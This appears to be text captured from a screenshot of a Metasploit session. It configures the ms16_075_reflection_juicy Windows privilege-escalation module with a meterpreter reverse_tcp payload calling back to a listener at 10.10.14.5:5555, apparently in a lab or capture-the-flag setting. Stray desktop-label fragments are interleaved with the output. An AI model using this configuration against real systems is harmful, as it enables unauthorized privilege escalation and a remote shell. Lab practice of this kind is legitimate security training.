 msf5 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
Desktop-stuff
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
nmapAutom-
Name Current Setting Required Description
ator-master
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
scripts
Exploit target:
Id Name
-- ----
0 Automatic
hack